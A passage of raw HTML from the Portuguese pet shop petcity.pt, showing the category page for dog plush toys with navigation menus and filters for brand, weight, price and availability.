              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_88002" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_88002">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_66562" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_66562">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_77770" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_77770">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_79084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_79084">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_99733" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_99733">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/216-caes"><span>Cães</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/536-brinquedos"><span>Brinquedos</span></a>
                      </li>
        
              
          <li>
                          <span>Peluches</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column"
                class="col-xs-12 col-sm-4 col-md-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li>
            <span class="text-uppercase h6">
        Categorias
      </span>
    </li>
          <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://petcity.pt/1901-brinquedos-interativos"class="">Interativos</a></li><li data-depth="0"><a href="https://petcity.pt/1863-bolas-e-discos"class="">Bolas e Discos</a></li><li data-depth="0"><a href="https://petcity.pt/1869-brinquedos-peluches"class="active">Peluches</a></li><li data-depth="0"><a href="https://petcity.pt/1840-brinquedos-cordas"class="">Cordas</a></li><li data-depth="0"><a href="https://petcity.pt/1922-brinquedos-treino"class="">Treino</a></li><li data-depth="0"><a href="https://petcity.pt/1866-brinquedos-diversos"class="">Diversos</a></li></ul></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
          

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Marca</p>
                                                                                                                                                                                                                              
        <div class="title hidden-md-up" data-target="#facet_95625" data-toggle="collapse">
          <p class="h6 facet-title">Marca</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_95625" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_0"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ALIEN+FLEX"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ALIEN+FLEX"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      ALIEN FLEX
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_1"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-FUZZYARD"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-FUZZYARD"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      FUZZYARD
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_2"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-KONG"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-KONG"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      KONG
                                              <span class="magnitude">(22)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_3">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_3"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-NERF"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-NERF"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      NERF
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_4">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_4"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-NOBLEZA"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-NOBLEZA"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      NOBLEZA
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_5">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_5"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-PLAY"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-PLAY"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      PLAY
                                              <span class="magnitude">(10)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_6">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_6"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-PLAYFIELD"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-PLAYFIELD"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      PLAYFIELD
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_7">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_7"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ROSEWOOD"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ROSEWOOD"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      ROSEWOOD
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_8">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_8"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-TRIXIE"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-TRIXIE"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      TRIXIE
                                              <span class="magnitude">(20)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_9">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_9"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-West+Paw"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-West+Paw"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      West Paw
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95625_10">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_95625_10"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ZEE.DOG"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Marca-ZEE.DOG"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      ZEE.DOG
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Peso</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_33884" data-toggle="collapse">
          <p class="h6 facet-title">Peso</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_33884"
                class="faceted-slider collapse"
                data-slider-min="0.04"
                data-slider-max="1"
                data-slider-id="33884"
                data-slider-values="null"
                data-slider-unit="kg"
                data-slider-label="Peso"
                data-slider-specifications="null"
                data-slider-encoded-url="https://petcity.pt/1869-brinquedos-peluches"
              >
                <li>
                  <p id="facet_label_33884">
                    0,04 kg - 1 kg
                  </p>

                  <div id="slider-range_33884"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_61728" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_61728"
                class="faceted-slider collapse"
                data-slider-min="0"
                data-slider-max="45"
                data-slider-id="61728"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://petcity.pt/1869-brinquedos-peluches"
              >
                <li>
                  <p id="facet_label_61728">
                    0,00 € - 45,00 €
                  </p>

                  <div id="slider-range_61728"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilidade</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_68787" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilidade</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_68787" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_68787_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_68787_0"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Disponibilidade-Dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Disponibilidade-Dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponível
                                              <span class="magnitude">(68)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_68787_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_68787_1"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Disponibilidade-N%C3%A3o+dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Não disponível
                                              <span class="magnitude">(7)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Selecione</p>
                                                                                                                                                                                                                                                
        <div class="title hidden-md-up" data-target="#facet_70044" data-toggle="collapse">
          <p class="h6 facet-title">Selecione</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_70044" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_0"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Elefante"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Elefante"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Elefante
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_1"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Sortido"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Sortido"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Sortido
                                              <span class="magnitude">(12)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_2"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Verde"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Verde"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Verde
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_3">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_3"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Laranja"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Laranja"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Laranja
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_4">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_4"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Pato"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Pato"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Pato
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_5">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_5"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Porco"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Porco"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Porco
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_6">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_6"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Lagosta"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Lagosta"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Lagosta
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_7">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_7"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Copas"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Copas"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Copas
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_8">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_8"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Espadas"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Espadas"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Espadas
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_9">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_9"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Ouros"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Ouros"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Ouros
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_10">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_10"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Paus"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Paus"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Paus
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_70044_11">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_70044_11"
                          data-search-url="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Urso"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/1869-brinquedos-peluches?q=Selecione-Urso"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Urso
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Peluches</h1>
                                            <div id="category-description"
